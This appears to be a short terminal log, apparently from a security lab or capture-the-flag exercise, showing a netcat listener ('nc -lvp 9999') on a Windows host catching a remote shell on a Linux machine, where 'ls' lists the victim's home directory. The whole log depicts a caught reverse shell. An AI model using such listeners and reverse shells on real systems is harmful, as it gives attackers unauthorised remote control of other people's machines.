 C:\Users\Q1ngD3ng>nc -lvp 9999
listening on [any] 9999 ...
connect to [172.26.80.185] from LAPTOP-0P0CDJCG.lan [172.26.80.185] 50886
mumuyali@mumuyali-VMvp:~$ ls
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt
mumuyali@mumuyali-VMvp:~$